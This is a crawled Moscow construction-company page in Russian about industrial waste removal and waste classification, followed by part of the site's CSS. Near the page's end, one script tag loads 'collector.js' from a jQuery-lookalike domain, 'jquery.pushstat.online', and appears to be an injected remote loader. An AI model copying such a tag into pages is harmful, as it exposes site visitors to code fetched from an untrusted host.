

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----8sboapclwemhlejh3co.xn--p1ai/uslugi/vyvoz-musora/vyvoz-promyshlennyh-othodov/
body_size: 6925
content:
<!doctype html>
<html class="no-js" lang="en-US">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>Вывоз промышленных отходов  - Строй-Спец-Техника</title>
    
    <meta name="keywords" content="Вывоз промышленных отходов">
    <meta name="description" content="Остатки материалов, разнообразные побочные продукты, которые образуются в ходе технологического процесса, называют отходами производства. Принадлежность выбранных элементов к промышленным отходам определяется за счет показателя частичной либо полной утраты потребительских свойств. ">
    <base href="https://xn----8sboapclwemhlejh3co.xn--p1ai/">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
    <![endif]-->
    <link rel="stylesheet" href="/assets/templates/site/css/styles.css" type="text/css" />
    <link rel="stylesheet" href="/assets/templates/site/css/bootstrap.css" />
		<link rel="icon" href="/favicon.ico" type="image/x-icon">

    <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,300italic,300,400italic&subset=cyrillic-ext,latin" rel='stylesheet' type='text/css'>
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,300italic,300&subset=cyrillic-ext,latin" rel='stylesheet' type='text/css'>

	<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">

    <!--<link rel="stylesheet" href="/assets/templates/site/css/font-awesome.css">-->
    <link rel="stylesheet" href="/assets/templates/site/css/slicknav.css">
    <link href="/assets/templates/site/css/owl.carousel.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="/assets/templates/site/css/navstylechange.css" media="screen" />
    <link rel="stylesheet" type="text/css" href="/assets/templates/site/css/settings.css" media="screen" />
	<link href="/assets/templates/site/css/jquery.selectbox.css" type="text/css" rel="stylesheet" />
    <link rel="stylesheet" href="/assets/templates/site/css/animate.css">
    <link rel="stylesheet" href="/assets/templates/site/css/prettyPhoto.css" type="text/css"/>
	
	<style>
		@media (max-width: 650px){
			.js .slicknav_menu {width: 30%; top:30px;}
		}
	</style>	
	
<script src="/assets/templates/site/js/modernizr.js"></script>
<script src="/assets/templates/site/js/jquery-1.11.1.min.js"></script>

	<script src="/assets/templates/site/js/owl.carousel.min.js"></script>
<script src="/assets/templates/site/js/bootstrap.min.js"></script>
<script src="/assets/templates/site/js/jquery.slicknav.min.js"></script>
<script src="/assets/templates/site/js/jquery-scrolltofixed-min.js" type="text/javascript"></script>


<script src="/assets/templates/site/js/jquery-1.7.2.min.js"></script>
<script src="/assets/templates/site/js/jquery.bxslider.min.js"></script>
<script src="/assets/templates/site/js/wow.js"></script>
<script src="/assets/templates/site/js/layout.js"></script>
<script type="text/javascript" src="/assets/templates/site/js/jquery.selectbox-0.2.js"></script>
	
	<!--Preaty Photo-->
<script src="/assets/templates/site/js/jquery.prettyPhoto.js" type="text/javascript" charset="utf-8"></script>

<!-- Other scripts -->
<script type="text/javascript" src="/assets/templates/site/js/script.js"></script>
</head>
<body>
<div id="wrap">
<header>

    <div id="search">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <span id="search-beack"></span>
						<form action="rezultaty-poiska/" method="get">
                    		<input class="placeholder" type="search" value="" name="search" placeholder="Введите запрос и нажмите enter...">
						</form>
                </div>
            </div>
        </div>
    </div>

    <div class="top-bar">
        <div class="container">
            <div class="row">
                <div class="col-lg-7 col-md-8 col-sm-7">
                    <ul class="top-bar-nav list-inline pull-left">
                        <li class="address"><i class="fa fa-map-marker"></i>г. Москва, Ленинский проспект д. 95, корпус 4</li>
                        
						<li class="skype-name"><i class="fa fa-phone"></i><a href="tel:74955859093">8 (495) 935-77-77</a></li>
                    </ul>
                </div>
                <div class="col-lg-5 col-md-4 col-sm-5">
                  <ul class="social-small list-inline pull-right visible-lg">
                        <li><a href="http://vk.com" target="_blank" rel="nofollow"><i class="fa fa-vk"></i></a></li><li><a href="https://facebook.com/pages/%D0%A1%D1%82%D0%BE%D0%B9%D0%A1%D0%BF%D0%B5%D1%86%D0%A2%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B0/377981969053401" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/SpecTehikaStroy" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li><a href="https://plus.google.com/u/1/communities/116999313913849659391" target="_blank" rel="nofollow"><i class="fa fa-google-plus"></i></a></li>
					  </ul>
                </div>
            </div>
        </div>
    </div>

    <nav>
        <div class="header">
            <div class="container">
                <div class="row">
                    <div class="col-md-2 col-sm-2 col-xs-2">
                        <div class="logo">
                            <a href="/">
                                <img src="assets/images/logo-adminpanel.png" alt="Строй-Спец-Техника">
                            </a>
                        </div>
                    </div>

                    <div class="col-md-10 col-sm-10 col-xs-10">
                        <div class="menu-container">
                            <ul id="menu"><li class="drop"> <a href="/o-kompanii/">О компании <i class="fa fa-angle-down"></i></a><ul class="sub-menu slideDown"><li class="last"> <a href="/o-kompanii/sotrudnichestvo/">Сотрудничество</a></li>
</ul></li>
<li class="active drop"> <a href="/uslugi/">Услуги <i class="fa fa-angle-down"></i></a><ul class="sub-menu slideDown"><li> <a href="/uslugi/arenda-spectehniki/">Спецтехника в аренду</a></li>
<li> <a href="/uslugi/stroitelnye-materialy/">Строительные материалы</a></li>
<li> <a href="/uslugi/zemlyanye-raboty/">Земляные работы</a></li>
<li class="last active"> <a href="/uslugi/vyvoz-musora/">Вывоз мусора</a></li>
</ul></li>
<li> <a href="/novosti/">Новости</a></li>
<li> <a href="/partnery/">Партнеры</a></li>
<li> <a href="/informaciya/">Информация</a></li>
<li class="last"> <a href="/kontakty/">Контакты</a></li>
<li class="search"><i class="fa fa-search"></i></li></ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </nav>
</header>
<section>
    <div class="page-title">
        <div class="container">
            <div class="row">
                <div class="col-md-5">
                    <h1>Вывоз промышленных отходов</h1>
                </div>
                <div class="col-md-7 hidden-sm hidden-xs">
                    <div class="page-title-address">
						<span class="B_crumbBox"><span class="B_firstCrumb"><a class="B_homeCrumb" href="/" title="Добро пожаловать!">Главная</a></span>  &raquo;  <a class="B_crumb" href="/uslugi/" title="Услуги">Услуги</a>  &raquo;  <a class="B_crumb" href="/uslugi/vyvoz-musora/" title="Вывоз мусора">Вывоз мусора</a>  &raquo;  <span class="B_lastCrumb"><span class="B_currentCrumb">Вывоз промышленных отходов</span></span></span>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<section>
    <div class="blog">
        <div class="container">
            <div class="row">

                <div class="col-md-9">
                    <div class="contenting clearfix">
                        <p>Город Москва по праву считается уникальным. Являясь финансовым, культурным и административным центром России, столица также сосредоточила в себе множество промышленных предприятий, количество которых больше чем в любом другом городе страны. В Москве и Московской области работают предприятия автомобильной промышленности, станкостроения, нефтехимии, металлургические комбинаты, заводы по производству товаров народного потребления и другие. Большинство из них имеет национальное значение и хорошо известно во всем мире. Такая ситуация абсолютно не характерна для мировых столиц, поэтому своевременный вывоз промышленных отходов приобретает особую актуальность.</p>
<p><strong>Значение понятия &laquo;промышленные отходы&raquo;</strong></p>
<p>Остатки материалов, разнообразные побочные продукты, которые образуются в ходе технологического процесса, называют отходами производства. Принадлежность выбранных элементов к промышленным отходам определяется за счет показателя частичной либо полной утраты потребительских свойств. Специализированные предприятия различных направлений деятельности отличаются между собой по количеству образованных отходов. И все же общий объем мусора, который ежедневно создается в результате деятельности промышленности Москвы, составляет впечатляющие цифры. Вывоз и дальнейшая утилизация отходов сегодня является глобальной проблемой столицы Российской Федерации.</p>
<p><strong>Классификация отходов промышленного типа</strong></p>
<p>Для классификации промышленных отходов используют показатель степени их токсичности. Невредные для окружающей среды материалы обычно используют для засыпки больших ям или оврагов, а также при планировочных работах на строительных площадках. Вещества, которые имеют небольшой период естественного разложения, складируют и перерабатывают вместе с ТБО. Для вывоза промышленных отходов высокой степени токсичности нужен особый подход. Такие вещества отвозят на специализированный полигон, где выполняют процедуру индивидуального или группового обеззараживания. Данный вид работ имеет право выполнять только профильная организация. У нее должно быть разрешение на ведение деятельности, соответствующая лицензия, договора с полигонами, парк спецтехники, необходимое оборудование и квалифицированный персонал. Транспортировку отходов высокой степени опасности выполняют по маршрутам, которые заранее согласовывают с органами ГИБДД и СЭС.&nbsp;</p>
                    </div>
					<div class="page-gallery  clearfix">
                        

                    </div>
					
                </div>
                
                <div class="col-md-3">
    <div class="sidebar-right">

        <div class="sidebat-widget">
            <h4 class="first">Услуги</h4>
            <ul class="categories"><li> <a href="/uslugi/arenda-spectehniki/"><i class="fa fa-angle-right"></i>Спецтехника в аренду</a></li>
<li> <a href="/uslugi/stroitelnye-materialy/"><i class="fa fa-angle-right"></i>Строительные материалы</a></li>
<li> <a href="/uslugi/zemlyanye-raboty/"><i class="fa fa-angle-right"></i>Земляные работы</a></li>
<li class="last active"> <a href="/uslugi/vyvoz-musora/"><i class="fa fa-angle-right"></i>Вывоз мусора</a><ul class="sub-categories"><li> <a href="/uslugi/vyvoz-musora/vyvoz-stroitelnogo-musora/">Вывоз строительного мусора</a></li>
<li class="active"> <a href="/uslugi/vyvoz-musora/vyvoz-promyshlennyh-othodov/">Вывоз промышленных отходов</a></li>
<li> <a href="/uslugi/vyvoz-musora/vyvoz-tbo/">Вывоз ТБО</a></li>
<li> <a href="/uslugi/vyvoz-musora/vyvoz-snega/">Вывоз снега</a></li>
<li> <a href="/uslugi/vyvoz-musora/vyvoz-krupnogabaritnogo-musora/">Вывоз крупногабаритного мусора</a></li>
<li> <a href="/uslugi/vyvoz-musora/vyvoz-derevoothodov/">Вывоз деревоотходов</a></li>
<li class="last"> <a href="/uslugi/vyvoz-musora/vyvoz-musora-iz-kvartiry/">Вывоз мусора из квартиры</a></li>
</ul></li>
</ul>
        </div>

        <div class="sidebat-widget">
            <h4>Информация</h4>
            <a href="https://xn----8sboapclwemhlejh3co.xn--p1ai/informaciya/arenda-spectehniki-dlya-stroitelnyh-rabot/" class="pop-products">
    <div class="pop-products-img">
        <img src="assets/cache/images/spectehnika/arenda-shanxy-4os_3-76x76-eee.jpeg" alt="">
    </div>
    <div class="pop-products-description ">
        Аренда спецтехники для строительных работ
    </div>
</a><a href="https://xn----8sboapclwemhlejh3co.xn--p1ai/informaciya/tehnicheskie-harakteristiki-pogruzchik-ekskavatora-jcb-3cx/" class="pop-products">
    <div class="pop-products-img">
        <img src="assets/cache/images/spectehnika/arenda-jcb-3cx_1-76x76-8b6.png" alt="">
    </div>
    <div class="pop-products-description ">
        Технические характеристики погрузчик экскаватора JCB 3CX
    </div>
</a><a href="https://xn----8sboapclwemhlejh3co.xn--p1ai/informaciya/osnovnye-harakteristiki-traktorov-pogruzchikov/" class="pop-products">
    <div class="pop-products-img">
        <img src="assets/cache/images/spectehnika/arenda-pogruzchika-amkodor-330v_4-76x76-8cf.jpg" alt="">
    </div>
    <div class="pop-products-description ">
        Основные характеристики тракторов-погрузчиков
    </div>
</a>
        </div>

        <div class="sidebat-widget">
            <h4>Новости</h4>
            <a href="https://xn----8sboapclwemhlejh3co.xn--p1ai/novosti/dostavka-sypuchih-materialov/" class="pop-products">
    <div class="pop-products-img">
        <img src="assets/cache/images/stroitelnie-materialy/namivnoy-pesok-76x76-0ae.jpg" alt="">
    </div>
    <div class="pop-products-description blog-pop-products-description">
        Доставка сыпучих материалов<br>
        <span class="pop-products-price"><span>05</span> <span class="month">апреля</span> <span class="year">2015</span></span>
    </div>
</a>
<div class="bottom-border"> </div><a href="https://xn----8sboapclwemhlejh3co.xn--p1ai/novosti/nedorogaya-arenda-ekskavatora-v-moskve/" class="pop-products">
    <div class="pop-products-img">
        <img src="assets/cache/images/demo/01-76x76-3fc.jpg" alt="">
    </div>
    <div class="pop-products-description blog-pop-products-description">
        Недорогая аренда экскаватора в Москве<br>
        <span class="pop-products-price"><span>04</span> <span class="month">апреля</span> <span class="year">2015</span></span>
    </div>
</a>
<div class="bottom-border"> </div><a href="https://xn----8sboapclwemhlejh3co.xn--p1ai/novosti/arenda-stroitelnoj-spectehniki-v-moscovskoy-oblasti/" class="pop-products">
    <div class="pop-products-img">
        <img src="assets/cache/images/spectehnika/arenda-buldozer-shantuisd-22-_3-76x76-a75.jpg" alt="">
    </div>
    <div class="pop-products-description blog-pop-products-description">
        Аренда строительной спецтехники в Московской области<br>
        <span class="pop-products-price"><span>04</span> <span class="month">апреля</span> <span class="year">2015</span></span>
    </div>
</a>
<div class="bottom-border"> </div>
        </div>

    </div>
</div>
                
            </div>
        </div>
    </div>
</section>

<footer id="footer">

    <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6 col-xs-6 col-xs-small about">
                    <img class="logo-small" src="assets/images/logo-adminpanel.png" alt="Строй-Спец-Техника">
                    <p><strong>ООО &laquo;Строй-Спец-Техника&raquo;</strong>&nbsp;- это транспортно-строительная компания. Мы выполняем весь комплекс строительных и земляных работ. Сдаем в аренду спецтехнику и поставляем сыпучие строительные матералы.</p>
                        <ul class="social-small list-inline left">
                        <li><a href="http://vk.com" target="_blank" rel="nofollow"><i class="fa fa-vk"></i></a></li><li><a href="https://facebook.com/pages/%D0%A1%D1%82%D0%BE%D0%B9%D0%A1%D0%BF%D0%B5%D1%86%D0%A2%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B0/377981969053401" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/SpecTehikaStroy" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li><a href="https://plus.google.com/u/1/communities/116999313913849659391" target="_blank" rel="nofollow"><i class="fa fa-google-plus"></i></a></li>
					   </ul>
                </div>
                <div class="col-md-3 col-sm-6 col-xs-6 col-xs-small latest-posts">
                    <h3 class="title">Новости</h3>
                    <ul>
                        <li><a href="https://xn----8sboapclwemhlejh3co.xn--p1ai/novosti/arenda-samosvala-v-moskve-stala-vygodnee/" class="c-pointer">Аренда самосвала в Москве стала выгоднее</a><span><b>04/04/2015</b></span></li><li><a href="https://xn----8sboapclwemhlejh3co.xn--p1ai/novosti/sezon-deshevoj-arendy-ekskavatora-otkryt/" class="c-pointer">Сезон дешевой аренды экскаватора открыт!</a><span><b>09/10/2014</b></span></li><li><a href="https://xn----8sboapclwemhlejh3co.xn--p1ai/novosti/pogruzchiki-v-arendu/" class="c-pointer">Погрузчики в аренду!</a><span><b>09/10/2014</b></span></li><li><a href="https://xn----8sboapclwemhlejh3co.xn--p1ai/novosti/vygodnaya-arenda-spectehniki/" class="c-pointer">Выгодная аренда спецтехники</a><span><b>24/12/2014</b></span></li>
                    </ul>
                </div>
                <div class="col-md-3 col-sm-6 col-xs-6 col-xs-small new-twitt">
                    <h3 class="title">Информация</h3>
                    <ul>
                        <li>
    <i class="fa fa-pencil"></i>
    <span><b><a class="articleFoot" href="https://xn----8sboapclwemhlejh3co.xn--p1ai/informaciya/stroitelnyj-pesok-nezamenim-v-sovremennom-stroitelstve/">Строительный песок незаменим в современном строительстве</a></b></span>
    <p>Песчаный грунт является нерудным материалом. Его широко используют при выполнении различных отделочных и строительных работ</p>
</li><li>
    <i class="fa fa-pencil"></i>
    <span><b><a class="articleFoot" href="https://xn----8sboapclwemhlejh3co.xn--p1ai/informaciya/raznovidnosti-stroitelnogo-peska/">Разновидности строительного песка</a></b></span>
    <p>Строительный песок является широко востребованным универсальным материалом без которого не обходится ни одно строительство</p>
</li>
                    </ul>
                </div>
                <div class="col-md-3 col-sm-6 col-xs-6 col-xs-small footer-contact">
                    <h3 class="title">Контакты</h3>
                    <p><strong>Адрес:&nbsp;</strong>г. Москва, Ленинский проспект д. 95, корпус 4</p>
<p><strong>Телефон:&nbsp;</strong>8 (495) 935-77-77</p>
                </div>
            </div>
        </div>
    </div>

</footer>

<section>
    <div class="bottom-bar">
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-sm-6 col-xs-12 col-xs-small pull-right">
                    <ul class="list-inline pull-right"><li> <a href="/o-kompanii/">О компании</a></li>
<li class="active"> <a href="/uslugi/">Услуги</a></li>
<li> <a href="/novosti/">Новости</a></li>
<li> <a href="/partnery/">Партнеры</a></li>
<li> <a href="/informaciya/">Информация</a></li>
<li class="last"> <a href="/kontakty/">Контакты</a></li>
</ul>
                </div>
                <div class="col-md-6 col-sm-6 col-xs-12 col-xs-small copyright">
                    <p>СтройСпецТехника &copy; Все права защищены</p>
					<a href="https://dkarlov.ru/">Разработка и раскрутка сайтов</a> - Dkarlov.ru
					
                </div>
            </div>
        </div>
    </div>

</section>
<a href="#" class="back-to-top"></a>
</div>

<!-- Parallax -->
<script type="text/javascript" src="/assets/templates/site/js/jquery.parallax-1.1.3.js"></script>
<script type="text/javascript">
    jQuery.noConflict()( function($){
        $(document).ready(function(){
            $('.callout').parallax("10%", 0.6);
        });
    });
</script>

<!--Preaty Photo-->
<script src="/assets/templates/site/js/jquery.prettyPhoto.js" type="text/javascript" charset="utf-8"></script>

<!-- Other scripts -->
<script type="text/javascript" src="/assets/templates/site/js/script.js"></script>

<!-- PrettyPhoto -->
<script type="text/javascript">
    jQuery.noConflict()( function($){
        $("a[rel^='prettyPhoto']").prettyPhoto();
    });
</script>
<!-- PrettyPhoto -->

<!-- SLIDER REVOLUTION 4.x SCRIPTS  -->
<script type="text/javascript" src="/assets/templates/site/js/jquery.themepunch.plugins.min.js"></script>
<script type="text/javascript" src="/assets/templates/site/js/jquery.themepunch.revolution.min.js"></script>
<!-- REVOLUTION SLIDER -->
<script type="text/javascript">
    var revapi;
    jQuery(document).ready(function() {
        revapi = jQuery('.tp-banner').revolution(
                {
                    delay:9999,
                    startwidth:1350,
                    startheight:588,
                    hideThumbs:10,
                    fullWidth:"on",
                });

    });	//ready
</script>

<script>
    jQuery.noConflict()( function($){
        $(document).ready(function(){
            $('#shop-slider').bxSlider({
                pagerCustom: '#shop-slider-pager'
            });
        });

        $(document).ready(function(){
            $('#shop-slider1').bxSlider({
                pagerCustom: '#shop-slider-pager1'
            });
        });

        $(document).ready(function(){
            $('#shop-slider4').bxSlider({
                pagerCustom: '#shop-slider-pager4'
            });
        });

        $(document).ready(function(){
            $('#shop-slider7').bxSlider({
                pagerCustom: '#shop-slider-pager7'
            });
        });

        $(document).ready(function(){
            $('#shop-slider9').bxSlider({
                pagerCustom: '#shop-slider-pager9'
            });
        });
    });
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KQDDC5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KQDDC5');</script>
<!-- End Google Tag Manager -->
<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b466666fa9354005b1e9b186fe04c463","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://xn----8sboapclwemhlejh3co.xn--p1ai/assets/templates/site/css/styles.css
body_size: 24079
content:
/*------------------------------------------------------------------

Project:  All in one
Version:  1.1.4
Autor:  Fyuriy
Website: http://des111gn.com/all-in-1/index.html

-------------------------------------------------------------------*/
/*------------------------------------------------------------------

TABLE OF CONTENTS

1. Body
  1.1 Typography
  1.2 Body style
2. Header
  2.1 Header / .top-bar
  2.2 Header / nav
3. Page title
4. Page Sidebar 
5. Shop pages style  
6. Blog pages style  
7. Home pages style 
  7.1 Index
    7.1.1 Revolution slider
    7.1.2 Custum option
    7.1.3 Service
    7.1.4 Recent post
    7.1.5 Features
    7.1.6 About project
    7.1.7 Infographic
    7.1.8 Callout
    7.1.9 Testimonials
  7.2 Index-2 
  7.3 Index-3
  7.4 Index-4
  7.5 Index-5
8. Portfolio pages style
  8.1 Portfolio
  8.2 Portfolio 3
  8.3 Portfolio 4
9. Team page
10. 404 page
11. Login register page
12. Animations page
13. Contact
14. Footer
15. Back to Top
16. Responsive settings
  @media (max-width: 420px)
  @media (max-width: 480px)
  @media (max-width: 650px)
  @media (max-width: 768px)
  @media (max-width: 992px)
  @media (min-width: 990px) and (max-width: 1170px)
  @media (max-width: 1200px)
-------------------------------------------------------------------*/
/*------------------------------------------------------------------

1. Body 

-------------------------------------------------------------------*/
/*
  1.1 Typography
  */
body {
  color: #43474d !important;
}
/* Basic color -background, -font, -border */
.bc-bg {
  background-color: #b2d231;
}
.bc-f {
  color: #b2d231;
}
.bc-f-h:hover {
  color: #b2d231;
}
.bc-b {
  border: #b2d231;
}
span {
  font-family: 'Open sans';
}
a {
  color: #dadada;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  transition: all .4s ease;
}
a:hover {
  color: #b2d231;
  text-decoration: none !important;
}
a:focus {
  outline-width: 0 !important;
}
h1 {
  font-size: 36px !important;
}
h2 {
  font-size: 20px !important;
}
h3 {
  font-size: 16px !important;
}
h4 {
  font-size: 14px !important;
}
h5 {
  font-size: 12px !important;
}
h6 {
  font-size: 10px !important;
}
h2 {
  margin: 35px 0 40px 0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 300;
}
h2 > span {
  font-family: 'Open sans' !important;
  font-size: 18px;
  margin-left: 15px;
}
.header-smaller {
  font-size: 14px;
}
::-webkit-input-placeholder {
  color: #a3a3a3;
}
::-moz-placeholder {
  /* Firefox 19+ */
  color: #a3a3a3;
}
:-ms-input-placeholder {
  color: #a3a3a3;
}
input:focus,
textarea:focus {
  outline: none;
}
.cursor-move {
  cursor: move;
}
.c-pointer {
  cursor: pointer;
}
.orange-span {
  color: #ee7602;
}
.red-span {
  color: #ff0000;
}
.overaly {
  background-color: rgba(178, 210, 49, 0.85);
  position: absolute;
  height: 100%;
  width: 100%;
  text-align: center;
  opacity: 0;
  z-index: 999;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  transition: all .4s ease;
}
.hover_white:hover {
  opacity: 0.7;
}
.overaly h2 {
  margin: 27% 0 0 0 !important;
}
.overaly h2 > a {
  color: #fff !important;
  font-size: 28px;
}
.overaly h2 > a:hover {
  color: #43474d !important;
}
.overaly p {
  font-size: 16px;
}
.overaly p.p3 {
  font-size: 14px;
  font-style: italic;
  padding-top: 5px;
}
.overaly p.p3-like {
  width: 100%;
  position: absolute;
  font-size: 14px;
  bottom: 15px;
  cursor: pointer;
}
.overaly:hover {
  opacity: 1;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  transition: all .4s ease;
}
.gray-border {
  border-top: 1px solid #d1d1d1;
  display: block;
  margin-bottom: 15px;
}
.gray-italic {
  color: #8b8d90;
  font-style: italic;
}
.button-green {
  display: inline-block;
  margin-top: 15px;
  color: #fff;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 500;
  box-shadow: 0 2px 0 0 #97aa1c;
  text-align: center;
  padding: 5px 30px 5px 30px;
  text-shadow: 1px 1px 1px #aabd17 !important;
  font-size: 1.2em;
  background: #b2d231;
  /* Old browsers */
  background: -moz-linear-gradient(bottom, #d1e62d 0%, #becf32 100%);
  /* FF3.6+ */
  background: -webkit-linear-gradient(bottom, #d1e62d 0%, #becf32 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(bottom, #d1e62d 0%, #becf32 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(bottom, #d1e62d 0%, #becf32 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #d1e62d 0%, #becf32 100%);
  /* W3C */
  border: 0 none;
  border-radius: 3px;
  cursor: pointer;
}
.button-green:hover {
  color: #fff !important;
  text-shadow: 1px 1px 1px #8b9700 !important;
  box-shadow: 0 2px 0 0 #809112;
  background: #afc122;
  /* Old browsers */
  background: -moz-linear-gradient(bottom, #c7dc25 0%, #afc122 100%);
  /* FF3.6+ */
  background: -webkit-linear-gradient(bottom, #c7dc25 0%, #afc122 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(bottom, #c7dc25 0%, #afc122 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(bottom, #c7dc25 0%, #afc122 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #c7dc25 0%, #afc122 100%);
  /* W3C */
}
.button-gray {
  margin-top: 15px;
  color: #43474d !important;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 500;
  box-shadow: 0 2px 0 0 #161718;
  text-align: center;
  padding: 5px 30px 5px 30px;
  font-size: 1.2em;
  background: #dcdcdc;
  border: 0 none;
  border-radius: 3px;
  cursor: pointer;
}
.button-gray:hover {
  color: #fff !important;
  background: #43474d;
  box-shadow: 0 2px 0 0 #000000;
}
.button-dark {
  color: #fff !important;
  background-color: #43474d;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 500;
  box-shadow: 0 2px 0 0 #161718;
  text-align: center;
  padding: 5px 30px 5px 30px;
  font-size: 1.2em;
  border: 0 none;
  border-radius: 3px;
  cursor: pointer;
}
.button-dark:hover {
  color: #b2d231 !important;
}
.upp {
  text-transform: uppercase;
}
.it {
  font-style: italic;
}
.social {
  display: inline-block;
  margin-left: 5px;
  border-style: solid;
  border-width: 1px 1px 2px;
  border-radius: 3px;
  padding: 5px 15px;
  color: #fff !important;
}
.corner {
  border-color: rgba(0, 0, 0, 0) #363839 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
  background-color: rgba(0, 0, 0, 0);
  border-style: solid;
  border-width: 0 80px 80px 0;
  top: 0px;
  height: 30px;
  position: absolute;
  right: 0;
  width: 30px;
}
.pluss {
  background-image: url('../img/+.png');
  background-repeat: no-repeat;
  height: 30px;
  width: 30px;
  position: absolute;
  right: 5px;
  top: 15px;
}
.overaly .button-dark {
  position: relative;
  top: 50%;
}
/*
  1.2 Body style
  */
/* You can add one of those classes to body */
/*
    Background image for Boxed, Framed, Rounded
    */
.bg-1 {
  background: url(../img/background_image/brickwall.png) repeat scroll center center rgba(0, 0, 0, 0);
}
.bg-2 {
  background: url(../img/background_image/pw_pattern.png) repeat scroll center center rgba(0, 0, 0, 0);
}
.bg-3 {
  background: url(../img/background_image/sos.png) repeat scroll center center rgba(0, 0, 0, 0);
}
.bg-4 {
  background: url(../img/background_image/tileable_wood_texture.png) repeat scroll center center rgba(0, 0, 0, 0);
}
/* 
    Layout
    */
.wide {
  background: none repeat scroll 0 0 #FFFFFF;
  margin: 0 auto;
  width: 100%;
  -webkit-transition: all 0s;
  -moz-transition: all .9s ease;
  transition: all .9s ease;
}
.boxed {
  background: none repeat scroll 0 0 #FFFFFF;
  border: 1px solid #C7C7C7;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.3);
  margin: 0 auto;
  max-width: 1200px !important;
  -webkit-transition: all 0s;
  -moz-transition: all .9s ease;
  transition: all .9s ease;
}
.framed {
  background: none repeat scroll 0 0 #FFFFFF;
  border: 1px solid #C7C7C7;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.3);
  margin: 20px auto;
  max-width: 1200px;
  width: 100%;
  -webkit-transition: all 0s;
  -moz-transition: all .9s ease;
  transition: all .9s ease;
}
.rounded {
  background: none repeat scroll 0 0 #FFFFFF;
  border: 1px solid #C7C7C7;
  border-radius: 10px;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.3);
  margin: 20px auto;
  max-width: 1200px;
  width: 100%;
  overflow: hidden;
  -webkit-transition: all 0s;
  -moz-transition: all .9s ease;
  transition: all .9s ease;
}
/*------------------------------------------------------------------

2. Header

-------------------------------------------------------------------*/
/* 2.1 
  Header / .top-bar  
  */
.top-bar {
  background-color: #43474d;
  color: #dadada;
  font-size: 13px;
  padding: 9px 0 9px 0;
}
.top-bar ul {
  margin: 0;
}
.top-bar ul li {
  margin: 0 10px 0 0;
  padding: 0 10px 0 0;
}
.top-bar ul.top-bar-nav li {
  border-right: 1px solid #616469;
}
.top-bar ul.top-bar-nav li a {
  color: #dadada;
}
.top-bar ul.top-bar-nav li a:hover {
  color: #b2d231;
}
ul.top-bar-nav li {
  padding-top: 2px;
}
.top-bar i {
  margin: 0 8px 0 0;
}
.top-bar .container ul.social-small li {
  padding: 0 !important;
}
.top-bar ul.social-small li i {
  margin: 0;
}
ul.social-small li {
  height: 21px;
  width: 21px;
